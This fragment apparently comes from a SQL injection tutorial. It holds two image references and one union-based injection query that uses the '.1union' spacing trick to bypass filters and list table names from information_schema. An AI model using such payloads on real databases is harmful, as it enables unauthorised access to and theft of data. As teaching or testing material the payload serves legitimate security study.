 select id,title,links from freebuf where id=.1union(SELECT(1),(2),(table_name) from information_schema.tables where table_schema=database() LIMIT 0,1);